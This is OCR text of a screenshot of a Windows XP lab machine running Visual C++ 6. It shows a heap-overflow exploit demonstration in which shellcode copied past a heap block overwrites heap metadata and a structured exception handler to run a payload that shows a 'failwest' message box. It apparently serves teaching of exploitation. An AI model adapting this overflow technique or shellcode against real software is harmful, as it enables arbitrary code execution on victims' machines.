 Workstation
Windows XP Professional
Windows XP Professional
Ubuntu 15.10
Ubuntu15.10
Windows 2000 Professional
Windows XP Professional
我的文档
我的电脑
网上邻居
回收站
Internet
Explorer
vc6
新建文件夹
OllyICE_1.10
05堆溢出利
用
06形形色色
的内存攻...
SEH
heap-SEH
Release
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
Release
SEH.exe
应用程序
修改时间: 201
大小: 36.0 KB
属性: (正常)
类型: 应用程序 大小: 36.0 KB
36.0 KB
C:\Documents and Settings\tudou\桌面\heap-SEH\Release\SEH.exe
failwest
failwest
确定
文件(F) 编辑(E) 查看(V) 插入(I) 工程(P) 组建(B) 工具(T) 窗口(W) 帮助(H)
SEH
Win32 Release
(Globals)
(All global members
MyExceptionhandler
#include <windows.h>
char shellcode[] =
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"
"\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53"
"\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B"
"\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95"
"\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59"
"\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A"
"\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75"
"\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03"
"\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB"
"\x53\x68\x77\x65\x73\x74\x68\x66\x61\x69\x6C\x8B\xC4\x53\x50\x50"
"\x53\xFF\x57\xFC\x53\xFF\x57\xF8\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x16\x01\x1A\x00\x00\x10\x00\x00"
"\x88\x06\x36\x00\x30\xFF\x12\x00";
DWORD MyExceptionhandler(void)
{
ExitProcess(1);
}
main()
{
HLOCAL h1 = 0,h2 = 0;
HANDLE hp;
hp = HeapCreate(0,0x1000,0x10000);
h1 = HeapAlloc(hp,HEAP_ZERO_MEMORY,200);
memcpy(h1,shellcode,0x200);
//__asm int 3
__try
{
h2 = HeapAlloc(hp,HEAP_ZERO_MEMORY,8);
}__except(MyExceptionhandler()){}
return 0;
}
SEH.exe - 0 error(s), 0 warning(s)
组建 调试 在文件1中查找 在文件2中查找 结果
行 19, 列 2 REC COL 覆盖 读取
开始
SEH - Microsoft Visual C+...
Release
C:\Documents and Settin...
failwest
CH
0:33